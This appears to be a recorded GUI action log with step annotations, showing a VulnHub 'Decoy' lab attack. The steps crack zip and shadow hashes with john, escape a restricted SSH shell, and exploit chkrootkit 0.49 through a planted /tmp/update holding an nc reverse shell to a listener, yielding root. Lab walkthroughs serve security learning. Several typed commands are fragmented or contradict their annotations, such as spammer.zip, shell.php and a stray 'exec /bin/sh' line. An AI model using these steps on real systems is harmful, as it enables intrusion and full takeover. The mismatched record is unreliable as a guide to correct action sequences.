
mouse_move(285, 282)

mouse_move(290, 303)

mouse_move(299, 353)

mouse_move(301, 327)

- Highlight the target address 192.168.56.254, the OpenSSH version and save.zip in earlier results
scroll("up", 3)

double_click(87, 190)

mouse_move(120, 282)

mouse_move(152, 286)

double_click(203, 329)

mouse_move(179, 347)

mouse_move(371, 398)

mouse_move(311, 408)

mouse_move(207, 417)

mouse_move(70, 434)

mouse_move(119, 446)

double_click(196, 454)

mouse_move(199, 463)

- Load 192.168.56.254 in Kali's Firefox and download save.zip from the listing
left_click(117, 565)

key("Return")

mouse_move(191, 216)

mouse_move(111, 215)

mouse_move(147, 190)

mouse_move(187, 94)

mouse_move(242, 55)

mouse_move(245, 94)

mouse_move(234, 165)

mouse_move(190, 250)

mouse_move(63, 223)

mouse_move(36, 172)

left_click(35, 172)

- Run unzip save.zip and skip the password prompt for etc/passwd
key("Return")

type("unzip git-dumper-master.zip")

key("Return")

key("Return")

- Extract save.zip's password hash into save_hash with zip2john
type("zip2john spammer.zip > spammer_hash")

type("> sav")

type("e_")

type("hash")

key("Return")

type("john --wordlist=/usr/share/wordlists/rockyou.txt keyfile_hash")

key("Return")

type("unzip save.zip")

type("cd etc")

- List the etc folder and view passwd and shadow, exposing the hex-named user's hash
key("Return")

type("cat shell.php")

- Merge passwd and shadow into enc.txt with unshadow
type("unshado")

type("w")

type("passwd shadow >")

type("enc.t")

key("Return")

type("john --wordlist=/usr/share/wordlists/rockyou.txt save_hash")

key("Return")

double_click(222, 440)

- SSH to 192.168.56.254 as the hex-named user and copy the suggested ssh-keygen fix
type("ssh r3dai@192.168.56.254")

double_click(223, 440)

left_click(107, 355)

type("68.56.25")

type("4")

key("Return")

mouse_move(24, 451)

right_click(405, 445)

left_click(73, 516)

- Remove the stale 192.168.56.254 host key and reconnect as 296640a3b825115a47b68fc44501c828, accepting the fingerprint
type("ssh-keygen -f \"/home/kali/.ssh/known_hosts\" -R \"192.168.56.254\"")

key("Return")

type("ssh 296640a3b825115a47b68fc44501c828@192.168.56.254")

type("es")

key("Return")

- List the remote home, then try reading user.txt with cat, more and less
type("ls")

key("Return")

type("cat user")

key("Return")

type("more user.txt")

type("less")

key("Return")

- Reconnect over SSH with -t '/bin/sh', which is rejected
type("ssh 296640a3b825115a47b68fc44501c828@192.168.56.254")

type("-t")

type("'")

type("/bin/sh'")

key("Return")

key("Return")

- Reconnect with -t 'bash --noprofile', log in, and list the home files
type("bash --nop")

type("ofile")

key("Return")

key("Return")

type("ls")

- Run echo $PATH on the target, showing only the user's home directory
type("echo")

type("PA")

type("$P")

key("Return")

- In a new local tab, print $PATH and select the standard system directories
left_click(13, 63)

left_click(37, 77)

key("ctrl+c")

type("$PATH")

key("Return")

double_click(53, 124)

left_click(160, 78)

- Set the remote PATH to the pasted system directories followed by $PATH
type("P")

type("ATH=")

right_click(493, 524)

type("$PATH")

key("Return")

- Print the user.txt flag with cat and type ls -al for a detailed listing
type("cat")

key("Return")

type("ls -alh")

- Run sudo -l and see that the hex-named user may not use sudo
type("sudo -l")

key("Return")

mouse_move(458, 527)

- Run find / -perm -4000 -type f 2>/dev/null to list setuid files, then type linpeas.sh
type("find")

type("/")

type("-perm")

type("-4000")

type("-ty")

type("pe f")

type("2>/")

type("dev/")

key("Return")

type("linpe")

type("as.sh")

- Select the SV-502 folder name in the home directory listing
double_click(650, 360)

- Enter SV-502 and print the fich file, which is empty
type("cd SV-502/")

type("cat fith")

key("Return")

- Enter the logs folder and print log.txt, showing pspy root process entries
type("cd logs")

key("Return")

type("cat log.txt")

key("Return")

- Scroll through the pspy log and select chkrootkit in root's tar -xvzf entry
scroll("up", 3)

mouse_move(518, 201)

mouse_move(443, 224)

mouse_move(21, 184)

mouse_move(230, 222)

scroll("down", 3)

mouse_move(384, 318)

double_click(379, 291)

double_click(391, 291)

double_click(402, 291)

mouse_move(413, 309)

- cd to ~/Vulnhub/Decoy, then copy the target account name from the remote prompt
type("~/Vulnhub/Dev")

key("Return")

left_click(183, 79)

right_click(203, 516)

- In the second tab, run ssh to 192.168.56.254 with -t 'bash --noprofile'
left_click(408, 79)

type("192.168.56")

type(".254 -")

type("t")

type("'bash")

type("--nopr")

key("Return")

left_click(184, 79)

scroll("up", 3)

scroll("up", 3)

scroll("up", 3)

left_click(536, 79)

- Display a PATH value and select its directory list for copying
type("PATH=")

left_click(762, 79)

type("$P")

key("Return")

left_click_drag(42, 221, 332, 221)

- Set the remote PATH to /usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:$PATH
type("echo 'exec /bin/sh' > $TF/x.sh")

key("Return")

type("/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:")

type("$PATH")

key("Return")

- List the home directory and print the contents of user.txt
type("ls")

type("user.t")

key("Return")

mouse_move(335, 90)

- Select chkrootkit in the pspy log tab, then return to the SSH session
left_click(183, 79)

scroll("down", 3)

double_click(399, 291)

mouse_move(682, 135)

left_click(538, 79)

- Search running processes with ps aux | grep chkroot, then switch to the other remote session
type("ps")

type("aux | gr")

type("ep chkroot")

mouse_move(554, 235)

mouse_move(519, 297)

left_click(186, 79)

- Launch ./honeypot.decoy to bring up the Honey Pot administration manager menu
type("./")

type("hony")

key("Return")

double_click(499, 346)

- Choose honeypot menu option 1 (Date) and scroll up through the output
double_click(31, 401)

type("1")

key("Return")

scroll("up", 3)

- Run a Bing search in Firefox for 'chkrootkit-0.49 exploit'
left_click(117, 565)

type("chkrootkit-0.49 e")

key("Return")

- Scroll the Exploit-DB advisory to its reproduction steps and highlight the /tmp/update file name
scroll("down", 3)

mouse_move(603, 192)

scroll("down", 3)

scroll("down", 3)

scroll("up", 3)

mouse_move(134, 300)

double_click(239, 294)

double_click(139, 294)

double_click(123, 318)

mouse_move(321, 92)

- Choose honeypot.decoy option 5 to launch an AV scan
type("5")

key("Return")

double_click(72, 388)

mouse_move(307, 379)

- Create a placeholder /tmp/update file with echo 'dljgljgljg' > /tmp/update
type("e")

type("cho '")

type("dlj")

type("gljgljg' >")

type("/tm")

type("p/")

type("update")

key("Return")

- Make /tmp/update world-executable with chmod 777
type("hmod 777")

type("/tmp")

type("/update")

key("Return")

- Recheck processes in the other SSH session, confirming root now runs chkrootkit-0.49
left_click(492, 79)

type("p")

key("Return")

double_click(572, 318)

double_click(517, 498)

double_click(517, 498)

- Write the mkfifo/nc reverse shell to 192.168.56.253:5555 into /tmp/update and chmod 777 it
type("cho")

type("'")

left_click(541, 361)

type("tmp/up;")

key("Return")

type("chmod 777")

type("/tmp/u")

key("Return")

- Start a sudo nc -nlvp 5555 listener locally, then return to the remote session
left_click(713, 79)

type("sudo nc -nlvp 5555")

key("Return")

left_click(490, 79)

key("Return")

- Trigger honeypot.decoy's option 5 AV scan and check the listener for the incoming root shell
type("./h")

type("oneypot.decoy")

key("Return")

type("5")

key("Return")

mouse_move(716, 87)

left_click(712, 79)

type("ls -alh")

type("cat root.tx")

key("Return")
